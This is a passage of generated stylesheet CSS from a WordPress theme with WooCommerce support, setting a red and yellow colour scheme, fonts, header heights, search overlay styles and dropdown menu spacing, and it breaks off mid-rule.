    .vertical_menu_to_content .second .inner ul li a:before,
    .side_menu a.close_side_menu:hover span,
    .shopping_cart_dropdown ul li .item_info_holder .quantity,
    .shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
    .shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
    .drop_down .second .inner ul li a .featured_icon{
    color: #e31837;
    }

    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    div.vc_row .row_badge,
    section.parallax_section_holder .row_badge,
    .eltd_dropcap.circle,
    .eltd_dropcap.square,
    .gallery_holder ul li .gallery_hover i.fa-search,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .eltd_message,
    .price_table_inner .price_button a,
    .price_table_inner .button_on_bottom_wrapper a,
    .eltd_price_table.active .active_text,
    .eltd_social_icon_holder .eltd_icon_stack,
    .footer_top .eltd_social_icon_holder:hover .eltd_icon_stack,
    .eltd_list.circle ul>li:before,
    .eltd_list.number.circle_number ul>li:before,
    .eltd_pie_graf_legend ul li .color_holder,
    .eltd_line_graf_legend ul li .color_holder,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .eltd_progress_bar .progress_content,
    .eltd_progress_bars_vertical .progress_content_outer .progress_content,
    .eltd_progress_bar .floating.floating_outside .progress_number,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    .post-password-form input[type='submit'],
    #wp-calendar td#today,
    .eltd_image_gallery_no_space.light .controls a.prev-slide:hover,
    .eltd_image_gallery_no_space.light .controls a.next-slide:hover,
    input.wpcf7-form-control.wpcf7-submit,
    div.wpcf7-response-output.wpcf7-mail-sent-ok,
    .latest_post_holder.boxes .boxes_corner_info .latest_post_date_corner_holder,
    .blog_holder.blog_standard_type .post_corner_info_holder .post_date_standard_holder,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.top_and_bottom_border:hover,
    .pagination ul li a:hover,
    .single_links_pages span:hover,
    .comment_pager .page-numbers:hover,
    .comment_pager a:hover,
    .comment_pager .current:hover,
    .pagination ul li.active span,
    .single_links_pages > span,
    .comment_pager .current,
    .comment_pager .page-numbers.dots:hover,
    .read_more_button_holder a,
    .read_more_button_holder a.white:hover,
    .projects_holder article .item_holder.upward_hover .text_holder,
    .projects_masonry_holder article .item_holder.upward_hover .text_holder,
    .portfolio_slider li.item .item_holder.upward_hover .text_holder,
    .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
    .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
    .filter_outer.filter_portfolio .filter_holder ul li.current span,
    .filter_outer.filter_portfolio .filter_holder ul li:not(.filter_title):hover span,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.current span,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li:not(.filter_title):hover span,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:hover:after,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter.current:after,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:hover:before,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter.current:before,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:hover span:before,
    .filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter.current span:before,
    .vertical_menu_hidden_button_line,
    .vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
    .popup_menu.opened:hover .line:after,
    .popup_menu.opened:hover .line:before,
    .shopping_cart_header .header_cart_span,
    .shopping_cart_dropdown .cart_bottom .checkout,
    .shopping_cart_dropdown .cart_bottom .view-cart:hover,
    .popup_menu.opened:hover .line:before,
    .single_tags  a:hover,
    aside.sidebar .widget .tagcloud a:hover,
    .widget .tagcloud a:hover,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article .post_social .post_comments i,
    .blog_holder article .post_social .blog_like i,
    .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover,
    .blog_vertical_loop_button .button_icon a,
    .blog_vertical_loop_back_button .button_icon a,
    .blog_holder .post_corner_info_holder .post_date_standard_holder,
    .wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active,
    .wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active,
    .eltd_team.below_image:hover .social_share_icon_shape,
    .side_menu .widget.widget_nav_menu li a:hover,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:before,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:after{
    background-color: #e31837;
    }

    
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.circle_hover .portfolio_shader{
    background-color: rgba(227,24,55,0.7);
    }

    .qbutton.mid_transparent:hover{
    border-color: rgba(227,24,55,0.25);
    background-color: rgba(227,24,55,0.5);
    }
    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack,
    .eltd_icon_shade.circle:hover,
    .eltd_icon_shade.square:hover,
    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack{
    background-color: #e31837 !important;
    }

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .post-password-form input[type='password']:focus,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .eltd_progress_bars_icons_inner.circle .bar .bar_noactive,
    .eltd_progress_bars_icons_inner.square .bar .bar_noactive,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .post-password-form input[type='submit'],
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    .filter_outer.filter_portfolio .filter_holder ul li.current,
    .filter_outer.filter_portfolio .filter_holder ul li:not(.filter_title):hover,
    .call_to_action .to_action_column2.button_wrapper .qbutton:hover,
    .header-widget.widget_nav_menu ul ul,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus,
    input.wpcf7-form-control.wpcf7-submit,
    input.wpcf7-form-control.wpcf7-submit[disabled],
    input.wpcf7-form-control.wpcf7-submit:not([disabled]),
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .qbutton.white,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .qbutton.top_and_bottom_border:hover,
    .eltd_counter_holder .separator.medium,
    .eltd_icon_shade.circle,
    .eltd_icon_shade.square,
    .eltd_pricing_border,
    .price_table_inner .price_button a,
    .price_table_inner .button_on_bottom_wrapper a,
    .single_tags  a:hover,
    aside.sidebar .widget .tagcloud a:hover,
    .widget .tagcloud a:hover,
    .box_holder_icon_inner:not(.normal_icon) .eltd_icon_stack,
    .eltd_icon_with_title:not(.normal_icon) .icon_holder .eltd_icon_stack,
    .eltd_icon_with_title:not(.normal_icon) .eltd_font_elegant_holder,
    .eltd_team.below_image:hover .social_share_icon_shape,
    .box_holder_icon_inner:not(.normal_icon) .eltd_font_elegant_holder,
    .pagination ul li a:hover,
    .single_links_pages span:hover,
    .comment_pager a:hover,
    .comment_pager .current:hover,
    .pagination ul li.active span,
    .single_links_pages > span,
    .comment_pager .current,
    .comment_pager .page-numbers.dots:hover,
    .side_menu a.close_side_menu:hover span,
    .side_menu_button a.side_menu_button_link:hover{
    border-color: #e31837;
    }

    .drop_down .second,
    .eltd_progress_bar .progress_number_wrapper.floating .down_arrow,
    div.vc_row .row_badge .row_badge_triangle,
    section.parallax_section_holder .row_badge .row_badge_triangle{
    border-top-color: #e31837;
    }

    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack{
    border-color: #e31837 !important;
    }
    .eltd_circles_holder .eltd_circle_inner:hover {
    border-color: #e31837 ;
    }

            .woocommerce .myaccount_user a,
        .woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after ,
        .woocommerce-page .select2-container .select2-choice .select2-arrow:after,
        .woocommerce-checkout .form-row #billing_country_chzn.chzn-container-single .chzn-single div b:before,
        .woocommerce-checkout .form-row #shipping_country_chzn.chzn-container-single .chzn-single div b:before,
        .woocommerce-checkout .form-row .chosen-container-single .chosen-single div b:before,
        .woocommerce-account .form-row .chosen-container-single .chosen-single div b:before,
        .woocommerce-checkout .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce-account .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce ul.products li.product span.product-title:hover,
        .woocommerce .quantity input[type="text"].qty,
        .woocommerce #content .quantity input[type="text"].qty,
        .woocommerce-page .quantity input[type="text"].qty,
        .woocommerce-page #content .quantity input[type="text"].qty,
        .woocommerce .star-rating,
        .woocommerce-page .star-rating,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total th,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total td span.amount,
        .woocommerce aside ul.product_list_widget li > a:hover,
        aside ul.product-categories li > a:hover,
        .woocommerce aside ul.product_list_widget li span.amount,
        aside ul.product_list_widget li span.amount,
        .woocommerce aside .widget ul.product-categories a:hover,
        aside .widget ul.product-categories a:hover,
        .woocommerce-page aside .widget ul.product-categories a:hover,
        .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
        aside ul.product-categories ul.children li a:hover,
        .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
        .woocommerce aside.sidebar .woocommerce.widget ul.product-categories  a:hover,
        aside ul.product-categories a:hover,
        .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
        .woocommerce .widget_shopping_cart_content .total .amount,
        .woocommerce-page .widget_shopping_cart_content .total .amount,
        .woocommerce .select2-results li.select2-highlighted,
        .woocommerce-page .select2-results li.select2-highlighted,
        .woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
        .shopping_cart_header .header_cart:hover i,
        .shopping_cart_dropdown ul li a:hover,
        .shopping_cart_dropdown span.total span,
        .woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
        .woocommerce .checkout-opener-text a,
        .woocommerce .product_info_box span.product-categories,
        .woocommerce-page .product_info_box span.product-categories {
        color: #e31837;
        }

        .woocommerce ul.products li.product a.qbutton:hover,
        .woocommerce-page ul.products li.product a.qbutton:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle
        .woocommerce.single-product button.single_add_to_cart_button:hover,
        .woocommerce .product .onsale,
        .woocommerce .product .out-of-stock,
        .woocommerce .product .single-onsale,
        .woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
        .shopping_cart_header .header_cart.with_button,
        .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
        .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
        .woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
        .woocommerce-pagination ul.page-numbers li a:hover,
        .woocommerce-pagination ul.page-numbers li span:hover,
        .woocommerce-pagination ul.page-numbers li span.current:hover,
        .woocommerce .widget_shopping_cart_content p.buttons a.button,
        .woocommerce .widget_shopping_cart_content p.buttons a.button:hover,
        .woocommerce .widget_price_filter .button,
        .woocommerce-page .widget_price_filter .button,
        .woocommerce-page .shop_table .button:hover.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover ,
        .woocommerce .cart-collaterals .button:hover,
        .woocommerce-pagination ul.page-numbers li>span.dots:hover,
        header.dark:not(.sticky):not(.scrolled) .shopping_cart_header .header_cart_span,
        header.light:not(.sticky):not(.scrolled) .shopping_cart_header .header_cart_span{
        background-color: #e31837;
        }

        .woocommerce .content .button,
        .woocommerce-page .content .button,
        .woocommerce .content button.button,
        .woocommerce-page .content button.button,
        .woocommerce-page .content input[type="submit"]:not(.eltd_search_submit),
        .woocommerce .content input[type="submit"]:not(.eltd_search_submit),
        .woocommerce ul.products li.product .added_to_cart,
        .woocommerce.single-product button.single_add_to_cart_button:hover,
        .woocommerce.single-product .eltd_tabs form.comment-form textarea#comment,
        .woocommerce .product_info_box .separator.medium,
        .woocommerce :not(.page_header input){
        border-color: #e31837;
        }
    
    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div,
    .ajax_loader .atom .ball-1:before,.ajax_loader .atom .ball-2:before, .ajax_loader .atom .ball-3:before, .ajax_loader .atom .ball-4:before,
    .ajax_loader .clock .ball:before,
    .ajax_loader .mitosis .ball,
    .ajax_loader .lines .line1, .ajax_loader .lines .line2, .ajax_loader .lines .line3, .ajax_loader .lines .line4,
    .ajax_loader .fussion .ball, .ajax_loader .fussion .ball-1, .ajax_loader .fussion .ball-2, .ajax_loader .fussion .ball-3, .ajax_loader .fussion .ball-4,
    .ajax_loader .wave_circles .ball,
    .ajax_loader .pulse_circles .ball{
    background-color: #e31837;
    }

    .ajax_loader .pulse_circles .ball{
    border-color: #e31837;
    }

    body{
                    font-family: 'Istok Web', sans-serif;
         color: #616d7b;      font-size: 15px;     font-weight: 400;    }
            body,
        .wrapper,
        .content,
        .full_width,
        .content .container,
        .overlapping_content .content > .container,
        .more_facts_holder{
        background-color:#fff6eb;
        }
    




    h3, h6,
    .pagination ul li.active span,
    .single_links_pages span,
    .comment_pager .page-numbers,
    .pagination ul li > a.inactive,
    .subtitle,
    .blog_holder article .post_info,
    .comment_holder .comment .text .comment_date,
    .latest_post_holder .post_info_section,
    .projects_holder article .project_category,
    .portfolio_slides .project_category,
    .projects_masonry_holder .project_category,
    .testimonials .testimonial_text_inner p:not(.testimonial_author),
    .price_in_table .mark,
    body div.pp_default .pp_description,
    .side_menu .widget li,
    aside.sidebar .widget:not(.woocommerce) li,
    aside .widget #lang_sel ul li a,
    aside .widget #lang_sel_click ul li a,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel_click ul li a,
    footer #lang_sel ul li a,
    footer #lang_sel_click ul li a,
    .header_top #lang_sel ul li a,
    .header_top #lang_sel_click ul li a,
    .header_bottom #lang_sel ul li a,
    .header_bottom #lang_sel_click > ul > li a {
        font-family: 'Istok Web', sans-serif;
    }
            .woocommerce ul.products li.product span.product-categories a,.woocommerce div.product div.product_meta > span, .woocommerce-page ul.products li.product span.product-categories a, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce aside ul.product_list_widget li span.amount, aside ul.product_list_widget li span.amount, .woocommerce .product .out-of-stock, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a, .woocommerce .quantity input[type="text"].qty, .woocommerce #content .quantity input[type="text"].qty, .woocommerce-page .quantity input[type="text"].qty, .woocommerce-page #content .quantity input[type="text"].qty, .woocommerce div.product div.product_meta > span span, .woocommerce div.product div.product_meta > span a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, .shopping_cart_header .header_cart span{
                font-family: 'Istok Web', sans-serif;
        }
        .wrapper{
     background-color:#8a0f22;     }




    .header_bottom,
    .fixed_top_header .bottom_header{
    background-color: rgba(209,22,51,1);
    }

    








        .container_inner.default_template_holder{
        background-color:#fff6eb;
        }
    

    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
    padding-top: 20px;
    }













    header.fixed.scrolled .header_bottom,
    header.fixed.scrolled .header_top,
    header.fixed_hiding.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_top{
    background-color: rgba(255,255,255,1) !important;
    }





    header.sticky .header_bottom{
    background-color: rgba(209,22,51,1) !important;
    }


    .header_top,
    .fixed_top_header .top_header{
    background-color: rgba(254,220,87,1)!important;
    }


    header.sticky .header_top{
    background-color: rgba(254,220,87,1);
    }







                        .content{
            margin-top: -80px;
            }
            .content_wrapper{
            margin-top: 80px;
            }
            


header .header_bottom.left_menu_position .logo_wrapper{
width: 50px;
}


    .header_top,
    .header_top .left,
    .header_top .right,
    .header_top .shopping_cart_outer,
    .fullscreen_search_in_header_top .search_close_holder .side_menu_button{
    height: 5px;
    line-height: 5px;
    }
    .header_top #lang_sel > ul > li > a,
    .header_top #lang_sel_click > ul > li > a{
    height: 5px !important;
    line-height: 5px !important;
    }

    .header_top #lang_sel ul  ul,
    .header_top #lang_sel_click ul ul{
    top: 5px;
    }


    .fullscreen_search_holder .search_label{
    font-family: Raleway, sans-serif;font-size: 33px !important;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: uppercase;color: #ffffff    }


    .eltd_search_form_2 input[type="text"],
    .eltd_search_form_2 input[type="text"]:focus,
    .eltd_search_form_3 input[type="text"],
    .eltd_search_form_3 input[type="text"]:focus,
    .fullscreen_search_holder .search_field,
    .fullscreen_search_holder .search_field:focus,
    .eltd_search_form input,
    .eltd_search_form input:focus{
    font-family: Raleway, sans-serif;font-size: 16px !important;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .eltd_search_form_2 input[type="text"]::-webkit-input-placeholder,
    .eltd_search_form_3 input[type="text"]::-webkit-input-placeholder,
    .fullscreen_search_holder .search_field::-webkit-input-placeholder{
    color: #777777;
    }

    .eltd_search_form_2 input[type="text"]::-moz-placeholder,
    .eltd_search_form_3 input[type="text"]::-moz-placeholder,
    .fullscreen_search_holder .search_field::-moz-placeholder{
    color: #777777;
    }

    .eltd_search_form_2 input[type="text"]::-moz-placeholder,
    .eltd_search_form_3 input[type="text"]::-moz-placeholder,
    .fullscreen_search_holder .search_field::-moz-placeholder{
    color: #777777;
    }


    .eltd_search_form_2,
    .eltd_search_form_2 input[type="text"],
    .eltd_search_form_2 input[type="text"]:focus,
    .eltd_search_form_3,
    .fullscreen_search_overlay,
    .fullscreen_search_holder.fade .fullscreen_search_table,
    .eltd_search_form,
    .eltd_search_form input,
    .eltd_search_form input:focus{
    background-color: rgba(48,48,48,0.93);
    }



    .eltd_search_form_2 .eltd_search_submit,
    .eltd_search_form_3 .eltd_search_close a,
    .fullscreen_search_holder .search_submit,
    .eltd_search_form .container i{
    color: #ffffff;
    }

    .eltd_search_form_2 .eltd_search_submit:hover,
    .eltd_search_form_3 .eltd_search_close a:hover,
    .fullscreen_search_holder .search_submit:hover,
    .header_top .header-widget.widget_search #searchform input[type="submit"]:hover{
    color: #e5735c;
    }

    .eltd_search_form_2.disabled .eltd_search_submit,
    .eltd_search_form_2.disabled .eltd_search_submit:hover{
    color: #ffffff;
    }


    .side_menu_button .search_covers_header,
    .side_menu_button .search_slides_from_header_bottom,
    .side_menu_button .fullscreen_search,
    .side_menu_button .search_slides_from_window_top,
    .header_top .inner .search_covers_header,
    .header_top .inner .search_slides_from_header_bottom,
    .header_top .inner .fullscreen_search,
    .header_top .inner .search_slides_from_window_top,
    .vertical_menu_search a{
    font-size: 20px !important;
    }

    .eltd_search_form_2 .form_holder_outer,
    .eltd_search_form_2.animated .form_holder_outer,
    .eltd_search_form_2{
    height: 14px;
    }

    .fullscreen_search_holder .field_holder{
    border-color: #ffffff;
    }

    .fullscreen_search_holder .field_holder .line{
    background-color: #ffffff;
    }


    .fullscreen_search_holder .close_container a,
    .fullscreen_search_close,
    .eltd_search_form_3 .eltd_search_close a{
    color: #ffffff;
    }

    .fullscreen_search_holder .close_container a:hover,
    .fullscreen_search_close:hover,
    .eltd_search_form_3 .eltd_search_close a:hover{
    color: #e5735c;
    }

    .fullscreen_search_holder .close_container a,
    .fullscreen_search_close,
    .eltd_search_form_3 .eltd_search_close{
    font-size: 23px !important;
    }

    

    .stick_with_left_right_menu .side_menu_button .search_slides_from_window_top span,
    .stick_with_left_right_menu .side_menu_button .search_slides_from_header_bottom span,
    .stick_with_left_right_menu .side_menu_button .search_covers_header span,
    .stick_with_left_right_menu .side_menu_button .fullscreen_search span,
    .stick_with_left_right_menu .side_menu_button .search_slides_from_window_top i,
    .stick_with_left_right_menu .side_menu_button .search_slides_from_header_bottom i,
    .stick_with_left_right_menu .side_menu_button .search_covers_header i,
    .stick_with_left_right_menu .side_menu_button .fullscreen_search i{
    float:left;
    }

    .stick_with_left_right_menu .side_menu_button .search_slides_from_window_top,
    .stick_with_left_right_menu .side_menu_button .search_slides_from_header_bottom,
    .stick_with_left_right_menu .side_menu_button .search_covers_header,
    .stick_with_left_right_menu .side_menu_button .fullscreen_search{
    display:inline-block;
    vertical-align:middle;
    }

    .side_menu_button > a > i{
    vertical-align: middle;
    }

    .side_menu_button > a:hover > .search_icon_text,
    .header_top .inner .header_top_side_button > a:hover > .search_icon_text,
    .vertical_menu_search a:hover .search_icon_text{
    color: #ffffff!important    }
    .side_menu_button a.search_covers_header,
    .side_menu_button a.search_slides_from_header_bottom,
    .side_menu_button a.search_slides_from_window_top,
    .side_menu_button a.fullscreen_search,
    .header_top .inner a.search_covers_header,
    .header_top .inner a.search_slides_from_header_bottom,
    .header_top .inner a.search_slides_from_window_top,
    .header_top .inner a.fullscreen_search,
    .side_menu_button a.fullscreen_search_close,
    .eltd_search_form_3 .eltd_search_close,
    .header_inner_right.left_side .side_menu_button > a,
    header.stick_with_left_right_menu .header_full_width .side_menu_button > a.search_covers_header,
    header.stick_with_left_right_menu .header_full_width .side_menu_button > a.search_slides_from_header_bottom,
    header.stick_with_left_right_menu .header_full_width .side_menu_button > a.fullscreen_search{
    margin-right: 5px;     }



    
    .fixed_top_header.has_top .bottom_header{
    padding-top:  5px;
    }






    .logo_wrapper,
    .side_menu_button,
    .header_bottom_right_widget_holder,
    .side_menu .close_side_menu_holder{
    height: 75px;
    }

    .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
    line-height: 75px;
    }

    
        .content.content_top_margin{
        margin-top: 80px !important;
        }

        
            .content.content_top_margin_negative{
            top: -80px !important;
            }

        
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 75px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }

    




@media only screen and (min-width: 600px) and (max-width: 1000px) {
body.page-template-full_screen .content{
top: -75px !important;
}
}

@media only screen and (max-width: 600px) {
body.enable_full_screen_sections_on_small_screens.page-template-full_screen .content{
top: -75px !important;
}
}


    header.scrolled .logo_wrapper,
    header.scrolled .header_bottom_right_widget_holder,
    header.scrolled .side_menu_button{
    height: 65px;
    }

    header.scrolled nav.main_menu ul li a,
    header.scrolled .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
    line-height: 65px;
    }

    header.scrolled .drop_down .second{
    top: 65px;
    }

    header.sticky .logo_wrapper,
    header.sticky.centered_logo .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .header_bottom_right_widget_holder,
    .side_menu.sticky .close_side_menu_holder
    {
    height: 75px !important;
    }

    header.sticky .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
    line-height: 75px !important;
    }

    header.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a,
    .light.sticky nav.main_menu > ul > li > a:hover,
    .light.sticky nav.main_menu > ul > li.active > a,
    .dark.sticky nav.main_menu > ul > li > a,
    .dark.sticky nav.main_menu > ul > li > a:hover,
    .dark.sticky nav.main_menu > ul > li.active > a{
    line-height: 75px;
    }

    header.sticky .drop_down .second{
    top: 75px;
    }





    

    header:not(.sticky):not(.scrolled) .drop_down .second {
    top: 100%;    }


    @media only screen and (min-width: 1000px){
    header.fixed_hiding .eltd_logo a,
    header.fixed_hiding .eltd_logo{
    max-height: 50px;
    }
    }
    
    @media only screen and (min-width: 1000px){
    header.fixed_hiding .holeder_for_hidden_menu{
    max-height: 75px;
    }
    }
    



    @media only screen and (max-width: 1000px){
    .eltd_logo a{
    height: 100px !important;
    }
    }

    @media only screen and (max-width: 480px){
    .eltd_logo a{
    height: 60px !important;
    }
    }

    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }

    nav.main_menu > ul > li > a,
    .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
    line-height: 75px;
    }


    .fixed_top_header  nav.main_menu > ul > li > a,
    .fixed_top_header .top_header .right,
    .fixed_top_header .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{
    line-height: 5px;
    }
    .fixed_top_header .side_menu_button,
    .fixed_top_header .shopping_cart_inner,
    .fixed_top_header .header_bottom_right_widget_holder{
    height: 5px;
    }



    .fullscreen_search_holder:not(.fullscreen_search_in_header_top) .close_container{
    top: 5px;
    }




    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
    .shopping_cart_dropdown,
    li.narrow .second .inner ul,
    .header_top #lang_sel ul ul,
    .header_top #lang_sel_click ul ul,
    .header_bottom #lang_sel ul ul,
    .header_bottom #lang_sel_click  ul ul,
    .header-widget.widget_nav_menu ul ul,
    .drop_down .wide.wide_background .second{
    background-color: rgba(209,22,51,1);
    }





        li.narrow .second .inner ul{
        padding-top: 10px;
        }
                .drop_down .narrow .second .inner ul li ul,
    .drop_down.slide_from_bottom .narrow .second .inner ul li:hover ul,
    .drop_down.slide_from_top .narrow .second .inner ul li:hover ul{
    top:-10px;
    }




    li.narrow .second .inner ul{
    padding-bottom: 10px;
    }

    .drop_down .wide .second .inner > ul{
    padding-top: 20px;
    }

    .drop_down .wide .second .inner > ul{
    padding-bottom: 20px;
    }

    .drop_down li:not(.wide_background) .second{
    border-top: 0 !important;
    }

    .drop_down li.wide_background .second{
    border-top: 0 !important;
    }

    .drop_down .second .inner > ul > li:last-child > a,
    .drop_down .second .inner > ul > li > ul > li:last-child > a,
    .drop_down .second .inner > ul > li > ul > li > ul > li:last-child > a{
